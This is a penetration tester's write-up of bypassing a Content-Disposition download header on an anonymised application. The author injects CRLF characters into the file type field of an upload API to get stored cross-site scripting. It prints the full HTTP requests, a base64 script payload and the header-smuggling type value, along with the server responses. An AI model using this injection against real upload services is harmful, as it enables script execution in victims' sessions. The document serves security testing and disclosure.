Defeating Content-Disposition
The Content-Disposition response header tells the browser to download a file rather than displaying it in the browser window.
Content-Disposition: attachment; filename="filename.jpg"
For example, even though this HTML outputs <script>alert(document.domain)</script>, because of the header telling the browser to download, it means that no Same Origin Policy bypass is achieved:
This is a great mitigation for cross-site scripting where users are allowed to upload their own files to the system. HTML files are the greatest threat, a user uploading an HTML file containing script can instantly refer others to the download link. If the browser does not force the content to download, the script will execute in the context of the download URL’s domain, giving the uploader access to the client-side of the victim’s session (the one that clicked the link). Of course, you could serve any downloads from another domain, however, if only authorised users should have access to the file then this means implementing some cross-domain authentication system, which could be prone to security flaws in its own right. Note that ideally (from the attacker’s perspective), any uploads should be able to be downloaded by other users, or should at least be shareable, otherwise we are only in self-XSS territory here, which in my opinion is a non-vuln.
As well as the obvious HTML, there are also ways to bypass the SOP by uploading Flash or a PDF and then embedding the upload on the attacker’s page.
So… can Content-Disposition be bypassed? There were a few old methods that relies on either Internet Explorer caching bugs or Firefox bugs:
- http://sirdarckcat.blogspot.com/2007/12/bypassing-content-disposition.html
- https://bugzilla.mozilla.org/show_bug.cgi?id=392459
(Links stolen from here.)
Well on a pentest some time ago, I found another way. Admittedly, this was unique to the application, however, I’m sure it will not be the only one vulnerable in this way.
The application in question included a page designer, and the page designer widget allowed images to be uploaded to be included in the page. Upload functionality can be a gold mine for pentesters, so I immediately got testing it. Unfortunately, trying to upload a file of type text/html gave a 400 Bad Request. In fact, trying to upload anything except images gave the same response. Even when the client gave me access to the source code, I validated it and the code appeared sound - only allowing uploads of a white-list of allowed types.
If a file was uploaded, it was downloaded by the browser in a response that included the content-disposition header:
HTTP/1.1 200 OK Date: Mon, 16 Apr 2018 15:19:25 GMT Expires: Thu, 26 Oct 1978 00:00:00 GMT Content-Type: image/png Cache-Control: no-store, no-cache, must-revalidate, max-age=0 X-Content-Type-Options: nosniff Content-Length: 39 Vary: * Connection: Close content-disposition: attachment;filename=foobar.png X-Frame-Options: SAMEORIGIN <script>alert(document.domain)</script>
However, what the client appeared to have forgotten was that there was a back-end API service, and that normal users could authenticate to this service by passing in their app username and password into a basic auth header.
This header is a request header and is in the following format:
Authorization: <type> <credentials>
In the basic mode this is:
Authorization: basic base64(username:password)
So to demonstrate, you can use an online tool such as this one. If your username is foo and your password is bar you would pass in the following header:
Authorization: basic Zm9vOmJhcg=
This is foo:bar base64’d.
Passing this to the API, which was publicly available but ran on port 8875, allowed access to its functions as the authenticated user.
The first flaw I found is that the API allowed any content-type to be uploaded, even those that were disallowed if using the web UI:
POST /store/data/files HTTP/1.1
Host: 10.10.65.26:8875
Content-Length: 453
Content-Type: application/json
User-Agent: curl
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Authorization: basic Zm9vOmJhcg=
Accept: */*
{"name": "xss.htm", "data": "PHNjcmlwdD5hbGVydChkb2N1bWVudC5kb21haW4pPC9zY3JpcHQ+", "type": "text/html"}
Obviously, this is simplified and anonymised from the original app. Anyway, this gave the following HTTP response:
HTTP/1.1 201 Created
<snip>
{"_key":"10000006788421"}
Requesting the file actually returned the content-type:
HTTP/1.1 200 OK Date: Mon, 16 Apr 2018 15:24:11 GMT Expires: Thu, 26 Oct 1978 00:00:00 GMT Content-Type: text/html Cache-Control: no-store, no-cache, must-revalidate, max-age=0 X-Content-Type-Options: nosniff Content-Length: 39 Vary: * Connection: Close content-disposition: attachment;filename=xss.htm X-Frame-Options: SAMEORIGIN <script>alert(document.domain)</script>
However, that pesky content-disposition was preventing us from gaining XSS.
What I next tried was setting the type to text/html\r\n\foo:bar, thinking that this would not work. However, it uploaded fine and upon requesting the download I got the injected header returned:
HTTP/1.1 200 OK Date: Mon, 16 Apr 2018 15:44:35 GMT Expires: Thu, 26 Oct 1978 00:00:00 GMT Content-Type: text/html foo:bar Cache-Control: no-store, no-cache, must-revalidate, max-age=0 X-Content-Type-Options: nosniff Content-Length: 39 Vary: * Connection: Close content-disposition: attachment;filename=xss.htm X-Frame-Options: SAMEORIGIN <script>alert(document.domain)</script>
Interesting… My first go at bypassing content-dispostion was to inject another content-disposition header, hoping the browser would act on the first one:
HTTP/1.1 200 OK Date: Mon, 16 Apr 2018 15:45:52 GMT Expires: Thu, 26 Oct 1978 00:00:00 GMT Content-Type: text/html content-disposition: inline Cache-Control: no-store, no-cache, must-revalidate, max-age=0 X-Content-Type-Options: nosniff Content-Length: 39 Vary: * Connection: Close content-disposition: attachment;filename=xss.htm X-Frame-Options: SAMEORIGIN <script>alert(document.domain)</script>
However, the browser flagged this with the following error, which I’ve never seen the likes of before:

After a bit of thought, I came up with the following payload instead:
POST /store/data/files HTTP/1.1
Host: 10.10.65.26:8875
Content-Length: 453
Content-Type: application/json
User-Agent: curl
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Authorization: basic Zm9vOmJhcg=
Accept: */*
{"name": "xss.htm", "data": "PHNjcmlwdD5hbGVydChkb2N1bWVudC5kb21haW4pPC9zY3JpcHQ+", "type": "text/html\r\n\r\n"}
This gave me the ID as before:
HTTP/1.1 201 Created
<snip>
{"_key":"10000006788444"}
And requesting
https://10.10.65.26/en-GB/files/10000006788444/download
gave the XSS:
HTTP/1.1 200 OK
Date: Mon, 16 Apr 2018 17:34:21 GMT
Expires: Thu, 26 Oct 1978 00:00:00 GMT
Content-Type: text/html
Cache-Control: no-store, no-cache, must-revalidate, max-age=0
X-Content-Type-Options: nosniff
Content-Length: 39
Vary: *
Connection: Close
content-disposition: attachment;filename=xss.htm
X-Frame-Options: SAMEORIGIN
<script>alert(document.domain)</script>

This is due to the injected carriage-return and linefeed which causes the browser to interpret the second, original, content-disposition header as part of the HTTP body, and therefore ignored as a directive to tell the browser to download. Of course, this does need some social engineering as you would require your victim to follow the link to the downloaded file to trigger the JavaScript in their login context.